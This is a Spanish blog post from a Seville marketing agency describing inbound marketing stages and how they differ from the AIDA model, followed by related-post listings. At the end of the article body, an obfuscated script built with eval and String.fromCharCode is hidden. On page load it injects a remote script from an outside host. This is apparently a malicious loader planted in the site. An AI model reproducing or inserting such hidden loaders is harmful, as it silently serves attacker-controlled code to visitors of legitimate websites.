<p>Este nuevo concepto se conoce como una estrategia para atraer clientes gracias al <strong>Marketing Digital</strong> y Marketing de Contenido: web, blogs, contenido en Redes Sociales…etc. Es una práctica en la que las empresas se meten en la vida de los consumidores de manera no intrusiva, practicando una publicidad <em>Pull</em> para conseguir que el consumidor sea el que se acerque a las empresas y muestre interés por sus productos o servicios. Esto se consigue generando un plan de marketing digital rico en contenido de interés que sea relevante para el target al que nos dirigimos y seal volcado de forma correcta en todas nuestras ramas digitales.</p>
<h3 style="text-align: center;">¿Qué diferencia existe con el <strong>Modelo AIDA</strong>?</h3>
<p><strong>Atraer</strong>: Esta fase se basa en dar a conocer la empresa por los canales pertinentes para llegar a los clientes potenciales.</p>
<p><strong>Convertir</strong>: Gracias al <strong>Marketing Digital</strong> y de contenido, se consigue obtener datos sobre estos consumidores y así poder empezar a construir estrategias de comunicación adecuadas a cada medio. El usuario interactúa con la empresa en momento más temprano que en el modelo AIDA.</p>
<p><strong>Leads</strong>: Con los datos anteriores, los clientes son clasificados con el objetivo de construir una estrategia adecuada a sus necesidades para convertirlos en clientes reales. Esta etapa se diferencia del modelo AIDA porque los usuarios ya se clasifican como clientes.</p>
<p><strong>Seducir</strong>: Entra en juego el marketing relacional, donde lo más importante es mantener viva la relación con el cliente para conseguir convertirnos en una <em>Lovemarks</em> para él.<img decoding="async" class=" wp-image-17361 alignright" src="https://www.mkg20.es/wp-content/uploads/2017/03/1554072-300x300.png" alt="" width="296" height="296" srcset="https://www.mkg20.es/wp-content/uploads/2017/03/1554072-300x300.png 300w, https://www.mkg20.es/wp-content/uploads/2017/03/1554072-1024x1024.png 1024w, https://www.mkg20.es/wp-content/uploads/2017/03/1554072-150x150.png 150w, https://www.mkg20.es/wp-content/uploads/2017/03/1554072-768x768.png 768w, https://www.mkg20.es/wp-content/uploads/2017/03/1554072-1200x1200.png 1200w, https://www.mkg20.es/wp-content/uploads/2017/03/1554072-650x650.png 650w, https://www.mkg20.es/wp-content/uploads/2017/03/1554072-600x600.png 600w, https://www.mkg20.es/wp-content/uploads/2017/03/1554072.png 1240w" sizes="(max-width: 296px) 100vw, 296px" /></p>
<p>Realmente, este último punto es lo más importante del <em>Inbound Marketing</em> y <strong>Marketing Digital</strong>. Dejando a un lado el contenido, el cliente es el Rey y tenemos que mantener una relación de colaboración e ir enamorándolo día a día hasta que se convierta en prescriptor de la marca. El coste de  conseguir un cliente nuevo es siempre mayor al coste de mantener a uno ya enamorado.</p>
<p>Por eso son importantes las agencias que trabajan el <em>Inbound Marketing</em>. Son capaces de llegar a lo más profundo del consumidor, convertirlo en cliente y, por último, convertirlo en abanderado de la marca.</p>
<p>Si estás buscando una agencia de<strong> <em>Inbound Marketing</em> en Sevilla</strong>, no dudes en contactar con nosotros. <a target="_blank" href="https://www.mkg20.es/inbound-marketing/" rel="noopener noreferrer">Estamos encantados de escucharte y construir un camino hacía el corazón de tu target.</a><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->




				<div class="wd-single-footer">						<div class="single-meta-tags">
							<span class="tags-title">Tags:</span>
							<div class="tags-list">
								<a href="https://www.mkg20.es/tag/clientes/" rel="tag">Clientes</a>, <a href="https://www.mkg20.es/tag/consumidor/" rel="tag">Consumidor</a>, <a href="https://www.mkg20.es/tag/embudo-de-compra/" rel="tag">Embudo de compra</a>, <a href="https://www.mkg20.es/tag/empresa-de-marketing-online/" rel="tag">empresa de marketing online</a>, <a href="https://www.mkg20.es/tag/inbound-marketing/" rel="tag">inbound marketing</a>, <a href="https://www.mkg20.es/tag/marketing-digital/" rel="tag">marketing digital</a>, <a href="https://www.mkg20.es/tag/marketing-online/" rel="tag">Marketing Online</a>, <a href="https://www.mkg20.es/tag/purchase-funnel/" rel="tag">Purchase Funnel</a>							</div>
						</div>
					</div>

						<div class="wd-page-nav">
				 					<div class="wd-page-nav-btn prev-btn">
													<a href="https://www.mkg20.es/que-tecnologia-uso-para-mi-blog/">
								<span class="wd-label">Anterior</span>
								<span class="wd-entities-title">¿Qué tecnología uso para mi blog?</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>

																							<a href="https://www.mkg20.es/inbound-marketing-sevilla/" class="back-to-archive wd-tooltip">Volver a cargar</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://www.mkg20.es/marketing-relacional-triunfar-la-relacion-tus-clientes/">
								<span class="wd-label">Siguiente</span>
								<span class="wd-entities-title">Marketing relacional, cómo triunfar en la relación con tus clientes</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>
			</div>
		
											
				<h3 class="title slider-title text-left"><span>Related Posts</span></h3>
						<div id="carousel-661"
				 class="wd-carousel-container  slider-type-post wd-carousel-spacing-20" data-owl-carousel data-desktop="2" data-tablet_landscape="2" data-tablet="1" data-mobile="1">
								<div class="owl-carousel wd-owl owl-items-lg-2 owl-items-md-2 owl-items-sm-1 owl-items-xs-1 related-posts-slider">
							<div class="slide-post owl-carousel-item">
			
											
<article id="post-18063" class="blog-post-loop post-slide blog-design-masonry blog-style-bg wd-add-shadow post-18063 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categorizar tag-clientes tag-david-serrano tag-diseno-web-sevilla tag-empresas tag-marketing-digital tag-marketing-online tag-sevilla">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="https://www.mkg20.es/marketing-digital-sevilla-fibes/">
							<img width="1024" height="332" src="https://www.mkg20.es/wp-content/uploads/2017/12/post-fibes-mkg-1-1024x332.jpg" class="attachment-large size-large wp-image-18069" alt="fibes marketing" decoding="async" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2017/12/post-fibes-mkg-1-1024x332.jpg 1024w, https://www.mkg20.es/wp-content/uploads/2017/12/post-fibes-mkg-1-300x97.jpg 300w, https://www.mkg20.es/wp-content/uploads/2017/12/post-fibes-mkg-1-768x249.jpg 768w, https://www.mkg20.es/wp-content/uploads/2017/12/post-fibes-mkg-1-1536x498.jpg 1536w, https://www.mkg20.es/wp-content/uploads/2017/12/post-fibes-mkg-1-1200x389.jpg 1200w, https://www.mkg20.es/wp-content/uploads/2017/12/post-fibes-mkg-1-150x49.jpg 150w, https://www.mkg20.es/wp-content/uploads/2017/12/post-fibes-mkg-1.jpg 1850w" sizes="(max-width: 1024px) 100vw, 1024px" />						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					04				</span>
				<span class="post-date-month">
					Dic				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://www.mkg20.es/category/sin-categorizar/" rel="category tag">Sin categorizar</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://www.mkg20.es/marketing-digital-sevilla-fibes/" rel="bookmark">MKG20 Digital Train y Fibes renuevan el acuerdo de colaboración de marketing digital</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2022-02-01T11:43:38+00:00">
			febrero 1, 2022		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://www.mkg20.es/author/comunicacion/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">mkg20</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://www.mkg20.es/marketing-digital-sevilla-fibes/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.mkg20.es/marketing-digital-sevilla-fibes/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.mkg20.es/marketing-digital-sevilla-fibes/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.mkg20.es/marketing-digital-sevilla-fibes/&media=https://www.mkg20.es/wp-content/uploads/2017/12/post-fibes-mkg-1.jpg&description=MKG20+Digital+Train+y+Fibes+renuevan+el+acuerdo+de+colaboraci%C3%B3n+de+marketing+digital" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.mkg20.es/marketing-digital-sevilla-fibes/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.mkg20.es/marketing-digital-sevilla-fibes/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					<p>Este nuevo acuerdo de colaboración tiene el objetivo de seguir trabajando juntos en el terreno del marketing digital durante el próximo año</p>
<p class="read-more-section"><a class="btn-read-more more-link" href="https://www.mkg20.es/marketing-digital-sevilla-fibes/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-18018" class="blog-post-loop post-slide blog-design-masonry blog-style-bg wd-add-shadow post-18018 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categorizar tag-clientes tag-clinicas-de-estetica tag-diseno-web tag-empresas tag-marketing-de-salud tag-marketing-digital tag-marketing-online tag-marketing-para-clinicas-de-estetica tag-mkg-2-0 tag-redes-sociales tag-sevilla tag-social-media">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="https://www.mkg20.es/marketing-para-clinicas-de-estetica/">
							<img width="1024" height="332" src="https://www.mkg20.es/wp-content/uploads/2017/10/clinica-inauguracion1-1024x332.jpg" class="attachment-large size-large wp-image-18019" alt="marketing clínicas" decoding="async" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2017/10/clinica-inauguracion1-1024x332.jpg 1024w, https://www.mkg20.es/wp-content/uploads/2017/10/clinica-inauguracion1-300x97.jpg 300w, https://www.mkg20.es/wp-content/uploads/2017/10/clinica-inauguracion1-768x249.jpg 768w, https://www.mkg20.es/wp-content/uploads/2017/10/clinica-inauguracion1-1536x498.jpg 1536w, https://www.mkg20.es/wp-content/uploads/2017/10/clinica-inauguracion1-1200x389.jpg 1200w, https://www.mkg20.es/wp-content/uploads/2017/10/clinica-inauguracion1-150x49.jpg 150w, https://www.mkg20.es/wp-content/uploads/2017/10/clinica-inauguracion1.jpg 1850w" sizes="(max-width: 1024px) 100vw, 1024px" />						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					11				</span>
				<span class="post-date-month">
					Oct				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://www.mkg20.es/category/sin-categorizar/" rel="category tag">Sin categorizar</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://www.mkg20.es/marketing-para-clinicas-de-estetica/" rel="bookmark">MKG20 Digital Train acompaña a la clínica Aguilar Rosell en su inauguración</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2022-02-01T11:43:37+00:00">
			febrero 1, 2022		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://www.mkg20.es/author/comunicacion/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">mkg20</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://www.mkg20.es/marketing-para-clinicas-de-estetica/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.mkg20.es/marketing-para-clinicas-de-estetica/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.mkg20.es/marketing-para-clinicas-de-estetica/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.mkg20.es/marketing-para-clinicas-de-estetica/&media=https://www.mkg20.es/wp-content/uploads/2017/10/clinica-inauguracion1.jpg&description=MKG20+Digital+Train+acompa%C3%B1a+a+la+cl%C3%ADnica+Aguilar+Rosell+en+su+inauguraci%C3%B3n" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.mkg20.es/marketing-para-clinicas-de-estetica/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.mkg20.es/marketing-para-clinicas-de-estetica/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					<p>Parte del equipo de MKG20 ha asistido a la inauguración de la clínica Aguilar Rosell en Torremolinos, Málaga Tenemos una línea especifica de marketing para marketing de clínicas de estética. </p>
<p class="read-more-section"><a class="btn-read-more more-link" href="https://www.mkg20.es/marketing-para-clinicas-de-estetica/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-17495" class="blog-post-loop post-slide blog-design-masonry blog-style-bg wd-add-shadow post-17495 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categorizar tag-camara-de-comercio tag-empresa-de-marketing-online tag-marketing-digital tag-pymes tag-sevilla tag-subvencion tag-subvenciones">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="https://www.mkg20.es/subvencion-tic-pymes/">
							<img width="1024" height="332" src="https://www.mkg20.es/wp-content/uploads/2017/03/portad-post-1024x332.jpg" class="attachment-large size-large wp-image-17512" alt="subvención MKG TICS" decoding="async" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2017/03/portad-post-1024x332.jpg 1024w, https://www.mkg20.es/wp-content/uploads/2017/03/portad-post-300x97.jpg 300w, https://www.mkg20.es/wp-content/uploads/2017/03/portad-post-768x249.jpg 768w, https://www.mkg20.es/wp-content/uploads/2017/03/portad-post-1536x498.jpg 1536w, https://www.mkg20.es/wp-content/uploads/2017/03/portad-post-1200x389.jpg 1200w, https://www.mkg20.es/wp-content/uploads/2017/03/portad-post-150x49.jpg 150w, https://www.mkg20.es/wp-content/uploads/2017/03/portad-post.jpg 1850w" sizes="(max-width: 1024px) 100vw, 1024px" />						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					08				</span>
				<span class="post-date-month">
					May				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://www.mkg20.es/category/sin-categorizar/" rel="category tag">Sin categorizar</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://www.mkg20.es/subvencion-tic-pymes/" rel="bookmark">Activas las subvenciones TicCámaras e InnoCámaras de la Cámara de Comercio de Sevilla</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2022-02-01T11:43:36+00:00">
			febrero 1, 2022		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://www.mkg20.es/author/comunicacion/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">mkg20</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://www.mkg20.es/subvencion-tic-pymes/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.mkg20.es/subvencion-tic-pymes/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.mkg20.es/subvencion-tic-pymes/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.mkg20.es/subvencion-tic-pymes/&media=https://www.mkg20.es/wp-content/uploads/2017/03/portad-post.jpg&description=Activas+las+subvenciones+TicC%C3%A1maras+e+InnoC%C3%A1maras+de+la+C%C3%A1mara+de+Comercio+de+Sevilla" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.mkg20.es/subvencion-tic-pymes/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.mkg20.es/subvencion-tic-pymes/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					<p> El programa de ayudas de hasta 7.000€ en trabajos digitales para pymes, se pondrá en funcionamiento en las próximas semanas</p>
<p class="read-more-section"><a class="btn-read-more more-link" href="https://www.mkg20.es/subvencion-tic-pymes/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-17377" class="blog-post-loop post-slide blog-design-masonry blog-style-bg wd-add-shadow post-17377 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categorizar tag-accesibilidad-web tag-comercio-electronico tag-e-commerce tag-experiencia-de-usuario tag-marketing-digital tag-marketing-online tag-usabilidad-web">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="https://www.mkg20.es/usabilidad-y-negocio/">
							<img width="1024" height="332" src="https://www.mkg20.es/wp-content/uploads/2017/03/portada-1024x332.jpg" class="attachment-large size-large wp-image-17379" alt="usabilidad" decoding="async" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2017/03/portada-1024x332.jpg 1024w, https://www.mkg20.es/wp-content/uploads/2017/03/portada-300x97.jpg 300w, https://www.mkg20.es/wp-content/uploads/2017/03/portada-768x249.jpg 768w, https://www.mkg20.es/wp-content/uploads/2017/03/portada-1536x498.jpg 1536w, https://www.mkg20.es/wp-content/uploads/2017/03/portada-1200x389.jpg 1200w, https://www.mkg20.es/wp-content/uploads/2017/03/portada-150x49.jpg 150w, https://www.mkg20.es/wp-content/uploads/2017/03/portada.jpg 1850w" sizes="(max-width: 1024px) 100vw, 1024px" />						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					16				</span>
				<span class="post-date-month">
					Mar				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://www.mkg20.es/category/sin-categorizar/" rel="category tag">Sin categorizar</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://www.mkg20.es/usabilidad-y-negocio/" rel="bookmark">¿QUÉ ES LA USABILIDAD Y QUÉ BENEFICIOS TIENE PARA NUESTRO NEGOCIO?</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2022-02-01T11:43:34+00:00">
			febrero 1, 2022		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://www.mkg20.es/author/comunicacion/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">mkg20</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://www.mkg20.es/usabilidad-y-negocio/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.mkg20.es/usabilidad-y-negocio/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.mkg20.es/usabilidad-y-negocio/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.mkg20.es/usabilidad-y-negocio/&media=https://www.mkg20.es/wp-content/uploads/2017/03/portada.jpg&description=%C2%BFQU%C3%89+ES+LA+USABILIDAD+Y+QU%C3%89+BENEFICIOS+TIENE+PARA+NUESTRO+NEGOCIO%3F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.mkg20.es/usabilidad-y-negocio/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.mkg20.es/usabilidad-y-negocio/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					<p>Un sitio web usable es aquel que funciona correctamente, de manera que un usuario con habilidad media pueda navegar cumpliendo los objetivos de su búsqueda, resultando una experiencia de usuario provechosa.</p>
<p class="read-more-section"><a class="btn-read-more more-link" href="https://www.mkg20.es/usabilidad-y-negocio/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-23369" class="blog-post-loop post-slide blog-design-masonry blog-style-bg wd-add-shadow post-23369 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categorizar tag-email-marketing tag-empresa-de-marketing-online tag-empresa-marketing-digital tag-inbound-marketing tag-marketing-online tag-sevilla">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="https://www.mkg20.es/10-claves-para-hacer-marketing-digital-en-tu-empresa/">
							<img width="1024" height="332" src="https://www.mkg20.es/wp-content/uploads/2016/12/mkg20.es-ecommerce-1024x332.jpg" class="attachment-large size-large wp-image-16924" alt="marketing digital" decoding="async" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2016/12/mkg20.es-ecommerce-1024x332.jpg 1024w, https://www.mkg20.es/wp-content/uploads/2016/12/mkg20.es-ecommerce-300x97.jpg 300w, https://www.mkg20.es/wp-content/uploads/2016/12/mkg20.es-ecommerce-768x249.jpg 768w, https://www.mkg20.es/wp-content/uploads/2016/12/mkg20.es-ecommerce-1536x498.jpg 1536w, https://www.mkg20.es/wp-content/uploads/2016/12/mkg20.es-ecommerce-1200x389.jpg 1200w, https://www.mkg20.es/wp-content/uploads/2016/12/mkg20.es-ecommerce-150x49.jpg 150w, https://www.mkg20.es/wp-content/uploads/2016/12/mkg20.es-ecommerce.jpg 1850w" sizes="(max-width: 1024px) 100vw, 1024px" />						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					28				</span>
				<span class="post-date-month">
					Dic				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://www.mkg20.es/category/sin-categorizar/" rel="category tag">Sin categorizar</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
